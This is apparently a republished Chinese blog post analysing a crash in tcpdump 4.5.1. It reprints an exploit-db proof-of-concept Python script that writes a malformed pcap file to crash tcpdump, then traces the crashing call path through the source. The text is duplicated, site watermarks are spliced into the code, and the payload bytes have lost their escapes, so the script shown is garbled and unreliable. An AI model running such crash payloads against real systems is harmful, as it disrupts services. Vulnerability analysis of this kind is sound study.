tcpdump 4.5.1 crash 深入分析
广告位API接口通信错误,查看德得广告获取帮助
在看WHEREISK0SHL大牛的博客,其分析了tcpdump4.5.1 crash 的原因。跟着做了一下,发现他的可执行程序是经过stripped的,而且整个过程看的比较懵,所以自己重新实现了一下,并从源码的角度分析了该crash形成的原因。构建环境
kali 2.0
apt install gcc gdb libpcap-dev -y
wget https://www.exploit-db.com/apps/973a2513d0076e34aa9da7e15ed98e1b-tcpdump-4.5.1.tar.gz
./configure
make
未修复版本
root@kali32:~# tcpdump --version
tcpdump version 4.5.1
libpcap version 1.8.1
payload(来自exploit-db)
# Exploit Title: tcpdump 4.5.1 Access Violation Crash
# Date: 31st May 2016
# Exploit Author: David Silveiro
# Vendor Homepage: http://www.tcpdump.org
# Software Link: http://www.tcpdump.org/release/tcpdump-4.5.1.tar.gz
# Version: 4.5.1
# Tested on: Ubuntu 14 LTS
from subprocess import call
from shlex import split
from time import sleep
def crash():
command = 'tcpdump -r crash'
buffer = 'xd4xc3xb2xa1x02x00x04x00x00x00x00xf5xff'
buffer += 'x00x00x00Ix00x00x00xe6x00x00x00x00x80x00'
buffer += 'x00x00x00x00x00x08x00x00x00x00
buffer += 'x06xa0rx7fx00x00x01x7fx00x00xecx00x01xe0x1a'
buffer += "x00x17g+++++++x85xc9x03x00x00x00x10xa0&x80x18'"
buffer += "xfe$x00x01x00x00@x0cx04x02x08n', 'x00x00x00x00"
buffer += 'x00x00x00x00x01x03x03x04'
with open('crash', 'w+b') as file:
file.write(buffer)
try:
call(split(command))
print("Exploit successful! ")
except:
print("Error: Something has gone wrong!")
def main():
print("Author: David Silveiro ")
print(" tcpdump version 4.5.1 Access Violation Crash ")
sleep(2)
crash()
if __name__ == "__main__":
main()
执行效果

执行顺序
print_packet
|
|-->ieee802_15_4_if_print
|
|-->hex_and_asciii_print(ndo_default_print)
|
|-->hex_and_ascii_print_with_offset
直接顺着源代码撸就行
> git clone https://github.com/the-tcpdump-group/tcpdump
> git tag
...
tcpdump-4.4.0
tcpdump-4.5.0
tcpdump-4.5.1
tcpdump-4.6.0
tcpdump-4.6.0-bp
tcpdump-4.6.1
tcpdump-4.7.0-bp
tcpdump-4.7.2
...
> git checkout tcpdump-4.5.1
tcpdump.c找到pcap_loop调用
do {
status = pcap_loop(pd, cnt, callback, pcap_userdata);
if (WFileName == NULL) {
/*
* We're printing packets. Flush the printed output,
* so it doesn't get intermingled with error output.
*/
if (status == -2) {
/*
* We got interrupted, so perhaps we didn't
* manage to finish a line we were printing. 在看WHEREISK0SHL大牛的博客,其分析了tcpdump4.5.1 crash 的原因。跟着做了一下,发现他的可执行程序是经过stripped的,而且整个过程看的比较懵,所以自己重新实现了一下,并从源码的角度分析了该crash形成的原因。
构建环境
kali 2.0
apt install gcc gdb libpcap-dev -y
wget https://www.exploit-db.com/apps/973a2513d0076e34aa9da7e15ed98e1b-tcpdump-4.5.1.tar.gz
本文来自无奈人生安全网
./configure
make
未修复版本
root@kali32:~# tcpdump --version
tcpdump version 4.5.1
无奈人生安全网
libpcap version 1.8.1
payload(来自exploit-db)
# Exploit Title: tcpdump 4.5.1 Access Violation Crash
# Date: 31st May 2016
# Exploit Author: David Silveiro
内容来自无奈安全网
# Vendor Homepage: http://www.tcpdump.org
# Software Link: http://www.tcpdump.org/release/tcpdump-4.5.1.tar.gz
# Version: 4.5.1
# Tested on: Ubuntu 14 LTS
from subprocess import call
copyright 无奈人生
from shlex import split
from time import sleep
def crash():
command = 'tcpdump -r crash'
buffer = 'xd4xc3xb2xa1x02x00x04x00x00x00x00xf5xff'
www.wnhack.com
buffer += 'x00x00x00Ix00x00x00xe6x00x00x00x00x80x00'
buffer += 'x00x00x00x00x00x08x00x00x00x00
buffer += 'x06xa0rx7fx00x00x01x7fx00x00xecx00x01xe0x1a'
buffer += "x00x17g+++++++x85xc9x03x00x00x00x10xa0&x80x18'"
内容来自无奈安全网
buffer += "xfe$x00x01x00x00@x0cx04x02x08n', 'x00x00x00x00"
buffer += 'x00x00x00x00x01x03x03x04'
with open('crash', 'w+b') as file:
file.write(buffer) 本文来自无奈人生安全网
try:
call(split(command))
print("Exploit successful! ")
except:
内容来自无奈安全网
print("Error: Something has gone wrong!")
def main():
print("Author: David Silveiro ")
print(" tcpdump version 4.5.1 Access Violation Crash ") 无奈人生安全网
sleep(2)
crash()
if __name__ == "__main__":
main()
执行效果
www.wnhack.com

执行顺序
print_packet
|
|-->ieee802_15_4_if_print www.wnhack.com
|
|-->hex_and_asciii_print(ndo_default_print)
|
|-->hex_and_ascii_print_with_offset 无奈人生安全网
直接顺着源代码撸就行
> git clone https://github.com/the-tcpdump-group/tcpdump
> git tag
...
tcpdump-4.4.0 无奈人生安全网
tcpdump-4.5.0
tcpdump-4.5.1
tcpdump-4.6.0
tcpdump-4.6.0-bp
tcpdump-4.6.1 无奈人生安全网
tcpdump-4.7.0-bp
tcpdump-4.7.2
...
> git checkout tcpdump-4.5.1
tcpdump.c找到pcap_loop调用 本文来自无奈人生安全网
do {
status = pcap_loop(pd, cnt, callback, pcap_userdata);
if (WFileName == NULL) {
/* www.wnhack.com
* We're printing packets. Flush the printed output,
* so it doesn't get intermingled with error output.
*/
if (status == -2) {
www.wnhack.com
/*
* We got interrupted, so perhaps we didn't
* manage to finish a line we were printing.。 (责任编辑:wnhack)
【声明】:无奈人生安全网(http://www.wnhack.com)登载此文出于传递更多信息之目的,并不代表本站赞同其观点和对其真实性负责,仅适于网络安全技术爱好者学习研究使用,学习中请遵循国家相关法律法规。如有问题请联系我们,联系邮箱472701013@qq.com,我们会在最短的时间内进行处理。
上一篇:深入XPC:逆向分析XPC对象 【返回网站首页】【进入网站论坛】
下一篇:HCTF逆向题目详析
